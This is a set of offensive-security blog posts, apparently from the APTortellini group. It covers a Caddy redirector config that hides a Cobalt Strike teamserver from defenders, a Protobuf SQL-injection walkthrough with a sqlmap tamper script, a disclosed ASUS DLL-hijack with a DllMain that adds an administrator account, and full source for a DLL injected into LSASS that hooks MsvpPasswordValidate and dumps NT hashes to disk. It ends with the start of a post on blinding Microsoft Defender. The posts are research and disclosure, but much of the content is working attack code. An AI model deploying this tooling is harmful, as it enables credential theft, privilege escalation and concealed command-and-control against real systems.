
X-Robots-Tag "noindex, nofollow, nosnippet, noarchive"
X-Content-Type-Options "nosniff"

# disable FLoC tracking
Permissions-Policy interest-cohort=()

# enable HSTS
Strict-Transport-Security max-age=31536000;

# disable clients from sniffing the media type
X-Content-Type-Options nosniff

# clickjacking protection
X-Frame-Options DENY

# keep referrer data off of HTTP connections
Referrer-Policy no-referrer-when-downgrade

# Do not allow to cache the response
Cache-Control no-cache

We decided to hardly customize the response Server header to mislead any detection based on response headers.

SITES folder

You may see this folder similar to sites-available and sites-enabled in nginx; where you store the whole host configuration.

Example front-end redirector (cdn.aptortellini.cloud.caddy)

From our experience ( false, we are rookies) this file should contain a single host because we have decided to uniquely identify each individual host, but feel free to add as many as you want, You messy!

https://cdn.aptortellini.cloud {

	# Import the proxy upstream for the cobalt beacon
    import cobalt_proxy_upstream

    # Default security headers and custom header to mislead fingerprinting
    header {
            import ../filters/headers_standard.caddy
    }
	
	# Put caddy logs to a specified location
    log {
	    output file sites/logs/cdn.aptortellini.cloud.log
	    format console
	}
		
	# Define the root folder for the content of the website if you want to serve one
	root * www/cdn.aptortellini.cloud
    file_server
}

UPSTREAMS folder

the file contains the entire upstream part, the inner part of the reverse proxy has been voluntarily detached because it often requires individual ad-hoc configurations

cobalt_proxy_upstreams

Handle Directive: Evaluates a group of directives mutually exclusively from other handle blocks at the same level of nesting.

The handle directive is kind of similar to the location directive from nginx config: the first matching handle block will be evaluated. Handle blocks can be nested if needed.

To make things more comprehensive, here we have the sample of http-get block adopted in the Cobalt Strike malleable profile:

3

# Just a fancy name
(cobalt_proxy_upstream) {
    
	# This directive instruct caddy to handle only request which begins with /ms/ (http-get block config pre-defined in the malleable profile for testing purposes)
    handle /ms/* {
       
	    # This is our list of User Agents we want to block
		@ua_denylist {
			import ../filters/bad_ua.caddy
		}

		# This is our list of IPs we want to block
		@ip_denylist {
			import ../filters/bad_ips.caddy
		}

		header {
			import ../filters/headers_standard.caddy
		}

		# Respond 403 to blocked User-Agents
		route @ip_denylist {

             redir https://cultofthepartyparrot.com/ #redir to another site like, for example, an external supplier site which provides services for the company you are targeting ( sneaky move I know..)
        }

		
		# Respond 403 to blocked IPs
		route @ip_denylist {

             redir https://cultofthepartyparrot.com/ #redir to another site like, for example, an external supplier website which provides services for the company you are targeting ( sneaky move I know..) 
        }

	 	# Reverse proxy to our cobalt strike server on port 443 https
    	import reverse_proxy/cobalt.caddy
	}
}

REVERSE PROXY folder

The reverse proxy directly instruct the https stream connection to forward the request to the teamserver if the rules above are respected.

Cobalt Strike redirector to HTTPS endpoint

reverse_proxy https://<cobalt_strike_endpoint> {
    
	# This directive put the original X-Forwarded-for header value in the upstream X-Forwarded-For header, you need to use this configuration for example if you are behind cloudfront in order to obtain the correct external ip of the machine you just compromised
    header_up X-Forwarded-For {http.request.header.X-Forwarded-For}
	
	# Standard reverse proxy upstream headers
	header_up Host {upstream_hostport}
    header_up X-Forwarded-Host {host}
    header_up X-Forwarded-Port {port}
    
	# Caddy will not check for SSL certificate to be valid if we are defining the <cobalt_strike_endpoint> with an ip address instead of a domain
	transport http {
        tls
        tls_insecure_skip_verify
    }
}

WWW

This folder is reserved if you want to put a website in here and manually categorize it

Or..

take a cue from those who do things better than we do:

https://github.com/mdsecactivebreach/Chameleon

Starting Caddy

Once started, caddy will automatically obtain the SSL certificate. Remember to start Caddy in the same folder where you placed your Caddyfile!

sudo caddy start

4

To reload the configuration, you can just run the following command in the root configuration folder of Caddy

sudo caddy reload

Getting a CS Beacon

Everything worked as expected and the beacon is obtained

5

A final thought

This blogpost is just the beginning of a series focused on making infrastructures for offensive security purposes, in the upcoming months we will expand the section with additional components.

With this we just wanted to try something we never tried before, and we know there are multiple ways to expand the configuration or make it even better, so, if you are not satisfied with what we just wrote, feel free to offend us: we won’t take it personally, promise.

🇬🇧 Tortellini in Brodobuf

brodobuf

TL;DR

Many developers believe that serializing traffic makes a web application more secure, as well as faster. That would be easy, right? The truth is that security implications remain if the backend code does not adopt adequate defensive measures, regardless of how data is exchanged between the client and server. In this article we will show you how the serialization can’t stop an attacker if the web application is vulnerable at the root. During our activity the application was vulnerable to SQL injection, we will show how to exploit it in case the communications are serialized with Protocol Buffer and how to write a SQLMap tamper for it.

Introduction

Hello friends… Hello friends… Here is 0blio and MrSaighnal, we didn’t want to leave all the space to our brother last, so we decided to do some hacking. During an activity on a web application we tripped over a weird target behavior, in fact during HTTP interception the data appeared encoded in base64, but after decoding the response, we noticed the data was in a binary format. Thanks to some information leakage (and also by taking a look at the application/grpc header) we understood the application used a Protocol buffer (Protobuf) implementation. Looking over the internet we found poor information regarding Protobuf and its exploitation methodology so we decided to document our analysis process here. The penetration testing activity was under NDA so in order to demonstrate the functionality of Protobuf we developed an exploitable web application (APTortellini copyrighted 😊).

Protobuf primer

Protobuf is a data serialization format released by Google in 2008. Differently from other formats like JSON and XML, Protobuf is not human friendly, due to the fact that data is serialized in a binary format and sometimes encoded in base64. Protobuf is a format developed to improve communication speed when used in conjunction with gRPC (more on that in a moment). This is a data exchange format originally developed for internal use as an open source project (partially under the Apache 2.0 license). Protobuf can be used by application written in various programming languages, such as C#, C++, Go, Objective-C, Javascript, Java etc… Protobuf is used, among other things, in combination with HTTP and RPC (Remote Procedure Calls) for local and remote client-server communication, in particular for the description of the interfaces needed for this purpose. The protocol suite is also defined by the acronym gRPC.

For more information regarding Protobuf our best advice is to read the official documentation.

Step 1 - Playing with Protobuf: Decoding

Okay, so… our application comes with a simple search form that allows searching for products within the database.

brodobuf0

Searching for “tortellini”, we obviously get that the amount is 1337 (badoom tsss):

brodobuf1

Inspecting the traffic with Burp we notice how search queries are sent towards the /search endpoint of the application:

request0

And that the response looks like this:

request1

At first glance, it might seem that the messages are simply base64 encoded. Trying to decode them though we noticed that the traffic is in binary format:

term0

elliot0

Inspecting it with xxd we can get a bit more information.

term1

To make it easier for us to decode base64 and deserialize Protobuf, we wrote this simple script:

#!/usr/bin/python3

import base64
from subprocess import run, PIPE

while 1:
    try:
        decoded_bytes = base64.b64decode(input("Insert string: "))[5:]
        process = run(['protoc', '--decode_raw'], stdout=PIPE, input=decoded_bytes)

        print("\n\033[94mResult:\033[0m")
        print (str(process.stdout.decode("utf-8").strip()))
    except KeyboardInterrupt:
        break

The script takes an encoded string as input, strips away the first 5 padding characters (which Protobuf always prepends), decodes it from base64 and finally uses protoc (Protobuf’s own compiler/decompiler) to deserialize the message.

Running the script with our input data and the returned output data we get the following output:

term2

As we can see, the request message contains two fields:

  • Field 1: String to be searched within the database.
  • Field 2: An integer always equivalent to 0 Instead, the response structure includes a series of messages containing the objects found and their respective amount.

Once we understood the structure of the messages and their content, the challenge is to write a definition file (.proto) that allows us to get the same kind of output.

Step 2 - Suffering with Protobuf: Encoding

After spending some time reading the python documentation and after some trial and error we have rewritten a message definition similar to those that our target application should use.

syntax = "proto2";
package searchAPI;

message Product {

        message Prod {
                required string name = 1;
                optional int32 quantity = 2;
        }

        repeated Prod product = 1;
}

the .proto file can be compiled with the following command:

protoc -I=. --python_out=. ./search.proto

As a result we got a library to be imported in our code to serialize/deserialize our messages which we can see in the import of the script (import search pb2).

#!/usr/bin/python3

import struct
from base64 import b64encode, b64decode
import search_pb2
from subprocess import run, PIPE

def encode(array):
    """
    Function to serialize an array of tuples
    """
    products = search_pb2.Product()
    for tup in array:
        p = products.product.add()
        p.name = str(tup[0])
        p.quantity = int(tup[1])

    serializedString = products.SerializeToString()
    serializedString = b64encode(b'\x00' + struct.pack(">I", len(serializedString)) + serializedString).decode("utf-8")

    return serializedString

test = encode([('tortellini', 0)])
print (test)

The output of the string “tortellini” is the same of our browser request, demonstrating the encoding process worked properly.

term3

Step 3 - Discovering the injection

To discover the SQL injection vulnerability we opted for manual inspection. We decided to send the single quote ‘ in order to induce a server error. Analyzing the web application endpoint:

http://brodostore/search/PAYLOAD

we could guess that the SQL query is something similar to:

SELECT id, product, amount FROM products WHERE product LIKE %PAYLOAD%;

It means that injecting a single quote within the request we could induce the server to process the wrong query:

SELECT id, product, amount FROM products WHERE product LIKE %%;

and then producing a 500 server error. To manually check this we had to serialize our payload with the Protobuf compiler and before sending it encode it in base64. We used the script from step 2 by modifying the following lines:

test = encode([("'", 0)])

after we run the script we can see the following output:

term4

By sending the generated serialized string as payload to the vulnerable endpoint:

request2

the application returns HTTP 500 error indicating the query has been broken,

request3

Since we want to automate the dump process sqlmap was a good candidate for this task because of its tamper scripting features.

Step 4 - Coding the tamper

Right after we understood the behaviour of Protobuf encoding process, coding a sqlmap tamper was a piece of cake.

#!/usr/bin/env python

from lib.core.data import kb
from lib.core.enums import PRIORITY

import base64
import struct
import search_pb2

__priority__ = PRIORITY.HIGHEST

def dependencies():
    pass

def tamper(payload, **kwargs):
    retVal = payload

    if payload:
        # Instantiating objects
        products = search_pb2.Product()
        
        p = products.product.add()
        p.name = payload
        p.quantity = 1

        # Serializing the string
        serializedString = products.SerializeToString()
        serializedString = b'\x00' + struct.pack(">I",len(serializedString)) + serializedString

        # Encoding the serialized string in base64
        b64serialized = base64.b64encode(serializedString).decode("utf-8")
        retVal = b64serialized

    return retVal

To make it work we moved the tamper in the sqlmap tamper directory /usr/share/sqlmap/tamper/ along with the Protobuf compiled library.

Here the logic behind the tamper workings:

logic0

Step 5 - Exploiting Protobuf - Control is an illusion

We intercepted the HTTP request and we added the star to indicate to sqlmap where to inject the code.

GET /search/* HTTP/1.1
Host: brodostore
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

anon0

After we saved the request in the test.txt file, we then run sqlmap with the following command:

sqlmap -r test.txt --tamper brodobug --technique=BT --level=5 --risk=3

sqlmap0

Why is it slow?

Unfortunately sqlmap is not able to understand the Protobuf encoded responses. Because of that we decided to take the path of the Boolean Blind SQL injection. In other words we had to “bruteforce” the value of every character of every string we wanted to dump using the different response the application returns when the SQLi succeeds. This approach is really slow compared to other SQL injection technique, but for this test case it was enough to show the approach to exploit web applications which implement Protobuf. In the future, between one plate of tortellini and another we could decide to implement mechanism that decode the responses via the *.proto struct and then expand it to other attack paths… but for now we are satisfied with that! Until next time folks!

🇬🇧 Stealing weapons from the Armoury

armoury pwnd

TL;DR

ASUS ROG Armoury Crate ships with a service called Armoury Crate Lite Service which suffers from a phantom DLL hijacking vulnerability that allows a low privilege user to execute code in the context other users, administrators included. To trigger the vulnerability, an administrator must log in after the attacker has placed the malicious DLL at the path C:\ProgramData\ASUS\GamingCenterLib\.DLL. The issue has been fixed with the release of Armoury Crate Lite Service 4.2.10. The vulnerability has been assigned ID CVE-2021-40981.

Introduction

Greetings fellow hackers, last here! Recently I’ve been looking for vulnerabilities here and there - too much free time maybe? Specifically, I focused on hunting for DLL hijackings in privileged processes, as they usually lead to a local privilege escalation. A DLL hijacking revolves around forcing a process to run an attacker controlled DLL instead of the legitimate DLL the process is trying to load, nothing more. To make a process load your DLL you have to control the path from which said DLL is loaded. There are essentially two kinds of DLL hijackings: standard DLL hijackings and phantom DLL hijackings. The main difference is that in standard ones the legitimate DLL exists and is overwritten or proxied by the attacker’s DLL, while in phantom DLL hijackings the process tries to load a non existing DLL, hence the attacker can just drop its malicious DLL in the path and call it a day.

By messing up with Process Monitor I ended up finding a phantom DLL hijacking in ASUS ROG Armoury Crate, a software commonly installed in gaming PCs with a TUF/ROG motherboard to manage LEDs and fans.

such gaming much 0days gif

Last year I assembled a PC with an ASUS TUF motherboard, so I have this software installed. This kind of software is usually poorly designed from a security perspective - not shaming ASUS here, it’s just a matter of fact as gaming software is usually not designed with security in mind, it has to be flashy and eye-catching - so I ended up focusing my effort on this particular piece of software.

At login time, Armoury Crate’s own service, called Armoury Crate Lite Service, spawns a number of processes, the ones that caught my eyes though were ArmouryCrate.Service.exe and its child ArmouryCrate.UserSessionHelper.exe. As you can see in the next screenshot, the first runs as SYSTEM as it’s the process of the service itself, while the second runs at High integrity (i.e. elevated) if the current user is an administrator, or Medium integrity if the user is a low privilege one. Keep this in mind, we will come back to it later.

armourycrate arch

It’s hunting season

Now that we have laid down our targets, let’s look at how we are going to approach the research. The methodology we will use is the following:

  1. Look for CreateFile operations failing with a “NO SUCH FILE” or “PATH NOT FOUND” code;
  2. Inspect the operation to make sure it happens as a result of a call to a LoadLibrary-like function. CreateFile-like calls in Windows are not used only to create new files, but also to open existing ones;
  3. Make sure we can write to - or create the - path from which the DLL is loaded;
  4. Profit!

Hunting for this type of vulnerabilities is actually fairly easy and requires little effort. As I have explained in this Twitter thread, you just have to fire up Process Monitor with admin privileges, set some filters and then investigate the results. Let’s start from the filters: since we are focusing on phantom DLL hijackings, we want to see all the privileged processes failing to load a DLL with an error like “PATH NOT FOUND” or “NO SUCH FILE”. To do so go to the menu bar, Filter->Filter... and add the following filters:

  • Operation - is - CreateFile - Include
  • Result - contains - not found - Include
  • Result - contains - no such - Include
  • Path - ends with - .dll - Include
  • Integrity - is - System - Include
  • Integrity - is - High - Include

procmon filters

Once you have done that, go back to the menu bar, then Filter->Save Filter... so that we can load it later. As a lot SYSTEM and High integrity processes run as a result of a service running we now want to log the boot process of the computer and analyze it with Process Monitor. In order to do so head to the menu bar, then Options->Enable Boot Logging, leave everything as default and restart the computer. After logging back in, open Process Monitor once again, save the Bootlog.pml file and wait for Process Monitor to parse it. Once it’s finished doing its things, load the filter we prepared previously by clicking on Filter->Load Filter. Now we should see only potential phantom hijackings.

armoury missing DLL

In Armoury Crate’s case, you can see it tries to load C:\ProgramData\ASUS\GamingCenterLib\.DLL which is an interesting path because ACLs are not set automatically in subfolders of C:\ProgramData\, a thing that happens instead for subfolders of C:\Program Files\. This means there’s a high probability C:\ProgramData\ subfolders will be writable by unprivileged users.

To make sure the CreateFile operation we are looking at happens as a result of a LoadLibrary-like function we can open the event and navigate to the Stack tab to check the sequence of function calls which lead to the CreateFile operation. As you can see from the following screenshot, this is exactly the case as we have a call to LoadLibraryExW:

armoury crate loadlibrary

To inspect the ACL of the folder from which Armoury Crate tries to load the DLL we can use Powershell’s Get-Acl cmdlet this way:

Get-Acl 'C:\ProgramData\ASUS\GamingCenterLib' | Select-Object *

This command will return a SDDL string (which is essentially a one-to-one string representation of the graphical ACL we are used to see in Windows), which when parsed with ConvertFrom-SddlString tells us BUILTIN\Users have write access to the directory:

armoury acls

A more user friendly way of showing the effective access a user has on a particular resource is to open its properties, navigate to the Security tab, click on Advanced, switch to the Effective Access tab, select a user and then click on View effective access. The result of this operation is the effective access a user has to said resource, considering also the permissions it inherits from the groups he is part of.

armoury acls gui

Alright, now that we know we can write to C:\ProgramData\ASUS\GamingCenterLib we just have to compile a DLL named .DLL and drop it there. We will go with a simple DLL which will add a new user to the local administrators:

BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    system("C:\\Windows\\System32\\cmd.exe /c \"net user aptortellini aptortellini /add\"");
    system("C:\\Windows\\System32\\cmd.exe /c \"net localgroup administrators aptortellini /add\"");
    return TRUE;
}

Now that we have everything ready we just have to wait for a privileged user to log in. This is needed as the DLL is loaded by ArmouryCrate.UserSessionHelper.exe which runs with the highest privileges available to the user to which the session belongs. As soon as the privileged user logs in, we have a new admin user, confirming administrator-level code execution.

Root cause analysis

Let’s now have a look at what caused this vulnerability. As you can see from the call stack shown in the screenshot in the beginning of this article, the DLL is loaded from code located inside GameBoxPlugin.dll, at offset QueryLibrary + 0x167d which is actually another function I renamed DllLoadLibraryImplement (by reversing GameBoxPlugin.dll with IDA Pro you can see most functions in this DLL have some sort of logging feature which references strings containing the possible name of the function). Here’s the code responsible for the call to LoadLibraryExW:

ida call

We have two culprits here:

  1. A DLL is loaded without any check. ASUS fixed this by implementing a cryptographic check on the DLLs loaded by this process to make sure they are signed by ASUS themselves;
  2. The ACL of C:\ProgramData\ASUS\GamingCenterLib\ are not properly set. ASUS has NOT fixed this, which means that, in the case a bypass is found for reason 1, the software would be vulnerable again as ArmouryCrate.UserSessionHelper.exe now looks for DLLs in that folder with a 6-character-long name (by searching them with the wildcard ??????.DLL as you can see with Procmon). If you use Armoury Crate I suggest hand-fixing the ACL of C:\ProgramData\ASUS\GamingCenterLib\ in order to give access to the whole directory tree only to members of the Administrators group.

Responsible disclosure timeline (YYYY/MM/DD)

  • 2021/09/06: vulnerability reported to ASUS via their web portal;
  • 2021/09/10: ASUS acknowledges the report and forwards it to their dev branch;
  • 2021/09/13: ASUS devs confirm the vulnerability and say it will be fixed in the next release, expected for week 39 of this year (27/09 - 01/10);
  • 2021/09/24: ASUS confirms the vulnerability has been fixed in version 4.2.10 of the service;
  • 2021/09/27: MITRE assigns CVE-2021-40981 to this vulnerability;

Kudos to ASUS for the quick response and professionalism in dealing with the problem! That’s all for today lads, until next time!

last out!

🇬🇧 Taking a detour inside LSASS

TL;DR

This is a repost of an analysis I posted on my Gitbook some time ago. Basically, when you authenticate as ANY local user on Windows, the NT hash of that user is checked against the NT hash of the supplied password by LSASS through the function MsvpPasswordValidate, exported by NtlmShared.dll. If you hook MsvpPasswordValidate you can extract this hash without touching the SAM. Of course, to hook this function in LSASS you need admin privilege. Technically it also works for domain users who have logged on the machine at least once, but the resulting hash is not a NT hash, but rather a MSCACHEv2 hash.

Introduction

Last August FuzzySec tweeted something interesting:

fuzzysec tweet

Since I had some spare time I decided to look into it and try and write my own local password dumping utility. But first, I had to confirm this information.

Confirming the information

To do so, I fired up a Windows 10 20H2 VM, set it up for kernel debugging and set a breakpoint into lsass.exe at the start of MsvpPasswordValidate (part of the NtlmShared.dll library) through WinDbg. But first you have to find LSASS’ _EPROCESS address using the following command:

!process 0 0 lsass.exe

process command

Once the _EPROCESS address is found we have to switch WinDbg’s context to the target process (your address will be different):

.process /i /p /r ffff8c05c70bc080

process command 2

Remember to use the g command right after the last command to make the switch actually happen. Now that we are in LSASS’ context we can load into the debugger the user mode symbols, since we are in kernel debugging, and then place a breakpoint at NtlmShared!MsvpPasswordValidate:

.reload /user
bp NtlmShared!MsvpPasswordValidate

We can make sure our breakpoint has been set by using the bl command:

bl command

Before we go on however we need to know what to look for. MsvpPasswordValidate is an undocumented function, meaning we won’t find it’s definition on MSDN. Looking here and there on the interwebz I managed to find it on multiple websites, so here it is:

BOOLEAN __stdcall MsvpPasswordValidate (
     BOOLEAN UasCompatibilityRequired,
     NETLOGON_LOGON_INFO_CLASS LogonLevel,
     PVOID LogonInformation,
     PUSER_INTERNAL1_INFORMATION Passwords,
     PULONG UserFlags,
     PUSER_SESSION_KEY UserSessionKey,
     PLM_SESSION_KEY LmSessionKey
);

What we are looking for is the fourth argument. The “Passwords” argument is of type PUSER_INTERNAL1_INFORMATION. This is a pointer to a SAMPR_USER_INTERNAL1_INFORMATION structure, whose first member is the NT hash we are looking for:

typedef struct _SAMPR_USER_INTERNAL1_INFORMATION {
   ENCRYPTED_NT_OWF_PASSWORD EncryptedNtOwfPassword;
   ENCRYPTED_LM_OWF_PASSWORD EncryptedLmOwfPassword;
   unsigned char NtPasswordPresent;
   unsigned char LmPasswordPresent;
   unsigned char PasswordExpired;
 } SAMPR_USER_INTERNAL1_INFORMATION, *PSAMPR_USER_INTERNAL1_INFORMATION;

As MsvpPasswordValidate uses the stdcall calling convention, we know the Passwords argument will be stored into the R9 register, hence we can get to the actual structure by dereferencing the content of this register. With this piece of information we type g once more in our debugger and attempt a login through the runas command:

runas command

And right there our VM froze because we hit the breakpoint we previously set:

breakpoint hit

Now that our CPU is where we want it to be we can check the content of R9:

db @r9

db command

That definetely looks like a hash! We know our test user uses “antani” as password and its NT hash is 1AC1DBF66CA25FD4B5708E873E211F06, so the extracted value is the correct one.

Writing the DLL

Now that we have verified FuzzySec’s hint we can move on to write our own password dumping utility. We will write a custom DLL which will hook MsvpPasswordValidate, extract the hash and write it to disk. This DLL will be called HppDLL, since I will integrate it in a tool I already made (and which I will publish sooner or later) called HashPlusPlus (HPP for short). We will be using Microsoft Detours to perform the hooking action, better not to use manual hooking when dealing with critical processes like LSASS, as crashing will inevitably lead to a reboot. I won’t go into details on how to compile Detours and set it up, it’s pretty straightforward and I will include a compiled Detours library into HppDLL’s repository. The idea here is to have the DLL hijack the execution flow as soon as it reaches MsvpPasswordValidate, jump to a rogue routine which we will call HookMSVPPValidate and that will be responsible for extracting the credentials. Done that, HookMSVPPValidate will return to the legitimate MsvpPasswordValidate and continue the execution flow transparently for the calling process. Complex? Not so much actually.

Hppdll.h

We start off by writing the header all of the code pieces will include:

#pragma once
#define SECURITY_WIN32
#define WIN32_LEAN_AND_MEAN

// uncomment the following definition to enable debug logging to c:\debug.txt
#define DEBUG_BUILD

#include <windows.h>
#include <SubAuth.h>
#include <iostream>
#include <fstream>
#include <string>
#include "detours.h"

// if this is a debug build declare the PrintDebug() function
// and define the DEBUG macro in order to call it
// else make the DEBUG macro do nothing
#ifdef DEBUG_BUILD
void PrintDebug(std::string input);
#define DEBUG(x) PrintDebug(x)
#else
#define DEBUG(x) do {} while (0)
#endif

// namespace containing RAII types to make sure handles are always closed before detaching our DLL
namespace RAII
{
	class Library
	{
	public:
		Library(std::wstring input);
		~Library();
		HMODULE GetHandle();

	private:
		HMODULE _libraryHandle;
	};

	class Handle
	{
	public:
		Handle(HANDLE input);
		~Handle();
		HANDLE GetHandle();

	private:
		HANDLE _handle;
	};
}

//functions used to install and remove the hook
bool InstallHook();
bool RemoveHook();

// define the pMsvpPasswordValidate type to point to MsvpPasswordValidate
typedef BOOLEAN(WINAPI* pMsvpPasswordValidate)(BOOLEAN, NETLOGON_LOGON_INFO_CLASS, PVOID, void*, PULONG, PUSER_SESSION_KEY, PVOID);
extern pMsvpPasswordValidate MsvpPasswordValidate;

// define our hook function with the same parameters as the hooked function
// this allows us to directly access the hooked function parameters
BOOLEAN HookMSVPPValidate
(
	BOOLEAN UasCompatibilityRequired,
	NETLOGON_LOGON_INFO_CLASS LogonLevel,
	PVOID LogonInformation,
	void* Passwords,
	PULONG UserFlags,
	PUSER_SESSION_KEY UserSessionKey,
	PVOID LmSessionKey
);

This header includes various Windows headers that define the various native types used by MsvpPasswordValidate. You can see I had to slightly modify the MsvpPasswordValidate function definition since I could not find the headers defining PUSER_INTERNAL1_INFORMATION, hence we treat it like a normal void pointer. I also define two routines, InstallHook and RemoveHook, that will deal with injecting our hook and cleaning it up afterwards. I also declare a RAII namespace which will hold RAII classes to make sure handles to libraries and other stuff will be properly closed as soon as they go out of scope (yay C++). I also define a pMsvpPasswordValidate type which we will use in conjunction with GetProcAddress to properly resolve and then call MsvpPasswordValidate. Since the MsvpPasswordValidate pointer needs to be global we also extern it.

DllMain.cpp

The DllMain.cpp file holds the definition and declaration of the DllMain function, responsible for all the actions that will be taken when the DLL is loaded or unloaded:

#include "pch.h"
#include "hppdll.h"

pMsvpPasswordValidate MsvpPasswordValidate = nullptr;

BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        return InstallHook();
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        return RemoveHook();
    }
    return TRUE;
}

Top to bottom, we include pch.h to enable precompiled headers and speed up compilation, and hppdll.h to include all the types and functions we defined earlier. We also set to nullptr the MsvpPasswordValidate function pointer, which will be filled later by the InstallHook function with the address of the actual MsvpPasswordValidate. You can see that InstallHook gets called when the DLL is loaded and RemoveHook is called when the DLL is unloaded.

InstallHook.cpp

InstallHook is the function responsible for actually injecting our hook:

#include "pch.h"
#include "hppdll.h"

bool InstallHook()
{
	DEBUG("InstallHook called!");

	// get a handle on NtlmShared.dll
	RAII::Library ntlmShared(L"NtlmShared.dll");
	if (ntlmShared.GetHandle() == nullptr)
	{
		DEBUG("Couldn't get a handle to NtlmShared");
		return false;
	}

	// get MsvpPasswordValidate address
	MsvpPasswordValidate = (pMsvpPasswordValidate)::GetProcAddress(ntlmShared.GetHandle(), "MsvpPasswordValidate");
	if (MsvpPasswordValidate == nullptr)
	{
		DEBUG("Couldn't resolve the address of MsvpPasswordValidate");
		return false;
	}

	DetourTransactionBegin();
	DetourUpdateThread(::GetCurrentThread());
	DetourAttach(&(PVOID&)MsvpPasswordValidate, HookMSVPPValidate);
	LONG error = DetourTransactionCommit();
	if (error != NO_ERROR)
	{
		DEBUG("Failed to hook MsvpPasswordValidate");
		return false;
	}
	else
	{
		DEBUG("Hook installed successfully");
		return true;
	}
}

It first gets a handle to the NtlmShared DLL at line 9. At line 17 the address to the beginning of MsvpPasswordValidate is resolved by using GetProcAddress, passing to it the handle to NtlmShared and a string containing the name of the function. At lines from 24 to 27 Detours does its magic and replaces MsvpPasswordValidate with our rogue HookMSVPPValidate function. If the hook is installed correctly, InstallHook returns true. You may have noticed I use the DEBUG macro to print debug information. This macro makes use of conditional compilation to write to C:\debug.txt if the DEBUG_BUILD macro is defined in hppdll.h, otherwise it does nothing.

HookMSVPPValidate.cpp

Here comes the most important piece of the DLL, the routine responsible for extracting the credentials from memory.

#include "pch.h"
#include "hppdll.h"

BOOLEAN HookMSVPPValidate(BOOLEAN UasCompatibilityRequired, NETLOGON_LOGON_INFO_CLASS LogonLevel, PVOID LogonInformation, void* Passwords, PULONG UserFlags, PUSER_SESSION_KEY UserSessionKey, PVOID LmSessionKey)
{
	DEBUG("Hook called!");
	// cast LogonInformation to NETLOGON_LOGON_IDENTITY_INFO pointer
	NETLOGON_LOGON_IDENTITY_INFO* logonIdentity = (NETLOGON_LOGON_IDENTITY_INFO*)LogonInformation;

	// write to C:\credentials.txt the domain, username and NT hash of the target user
	std::wofstream credentialFile;
	credentialFile.open("C:\\credentials.txt", std::fstream::in | std::fstream::out | std::fstream::app);
	credentialFile << L"Domain: " << logonIdentity->LogonDomainName.Buffer << std::endl;
	std::wstring username;
	
	// LogonIdentity->Username.Buffer contains more stuff than the username
	// so we only get the username by iterating on it only Length/2 times 
	// (Length is expressed in bytes, unicode strings take two bytes per character)
	for (int i = 0; i < logonIdentity->UserName.Length/2; i++)
	{
		username += logonIdentity->UserName.Buffer[i];
	}
	credentialFile << L"Username: " << username << std::endl;
	credentialFile << L"NTHash: ";
	for (int i = 0; i < 16; i++)
	{
		unsigned char hashByte = ((unsigned char*)Passwords)[i];
		credentialFile << std::hex << hashByte;
	}
	credentialFile << std::endl;
	credentialFile.close();

	DEBUG("Hook successfully called!");
	return MsvpPasswordValidate(UasCompatibilityRequired, LogonLevel, LogonInformation, Passwords, UserFlags, UserSessionKey, LmSessionKey);
}

We want our output file to contain information on the user (like the username and the machine name) and his NT hash. To do so we first cast the third argument, LogonIdentity, to be a pointer to a NETLOGON_LOGON_IDENTITY_INFO structure. From that we extract the logonIdentity->LogonDomainName.Buffer field, which holds the local domain (hece the machine hostname since it’s a local account). This happens at line 8. At line 13 we write the extracted local domain name to the output file, which is C:\credentials.txt. As a side note, LogonDomainName is a UNICODE_STRING structure, defined like so:

typedef struct _UNICODE_STRING {
  USHORT Length;
  USHORT MaximumLength;
  PWSTR  Buffer;
} UNICODE_STRING, *PUNICODE_STRING;

From line 19 to 22 we iterate over logonIdentity->Username.Buffer for logonIdentity->Username.Length/2 times. We have to do this, and not copy-paste directly the content of the buffer like we did with the domain, because this buffer contains the username AND other garbage. The Length field tells us where the username finishes and the garbage starts. Since the buffer contains unicode data, every character it holds actually occupies 2 bytes, so we need to iterate half the times over it. From line 25 to 29 we proceed to copy the first 16 bytes held by the Passwords structure (which contain the actual NT hash as we saw previously) and write them to the output file. To finish we proceed to call the actual MsvpPasswordValidate and return its return value at line 34 so that the authentication process can continue unimpeded.

RemoveHook.cpp

The last function we will take a look at is the RemoveHook function.

#include "pch.h"
#include "hppdll.h"

bool RemoveHook()
{
	DetourTransactionBegin();
	DetourUpdateThread(GetCurrentThread());
	DetourDetach(&(PVOID&)MsvpPasswordValidate, HookMSVPPValidate);
	auto error = DetourTransactionCommit();
	if (error != NO_ERROR)
	{
		DEBUG("Failed to unhook MsvpPasswordValidate");
		return false;
	}
	else
	{
		DEBUG("Hook removed!");
		return true;
	}
}

This function too relies on Detours magic. As you can see lines 6 to 9 are very similar to the ones called by InstallHook to inject our hook, the only difference is that we make use of the DetourDetach function instead of the DetourAttach one.

Test drive!

Alright, now that everything is ready we can proceed to compile the DLL and inject it into LSASS. For rapid prototyping I used Process Hacker for the injection.

hppdll gif

It works! This time I tried to authenticate as the user “last”, whose password is, awkwardly, “last”. You can see that even though the wrong password was input for the user, the true password hash has been written to C:\credentials. That’s all folks, it was a nice ride. You can find the complete code for HppDLL on my GitHub.

last out!

🇬🇧 The dying knight in the shiny armour

TL;DR

With Administrator level privileges and without interacting with the GUI, it’s possible to prevent Defender from doing its job while keeping it alive and without disabling tamper protection by redirecting the \Device\BootDevice NT symbolic link which is part of the NT path from where Defender’s WdFilter driver binary is loaded. This can also be used to make Defender load an arbitrary driver, which no tool succeeds in locating, but it does not survive reboots. The code to do that is in APTortellini’s Github repository unDefender.

Introduction

Some time ago I had a chat with jonasLyk of the Secret Club hacker collective about a technique he devised to disable Defender without making it obvious it was disabled and/or invalidating its tamper protection feature. What I liked about this technique was that it employed some really clever NT symbolic links shenanigans I’ll try to outline in this blog post (which, coincidentally, is also the first one of the Advanced Persistent Tortellini collective :D). Incidentally, this techniques makes for a great way to hide a rootkit inside a Windows system, as Defender can be tricked into loading an arbitrary driver (that, sadly, has to be signed) and no tool is able to pinpoint it, as you’ll be able to see in a while. Grab a beer, and enjoy the ride lads!
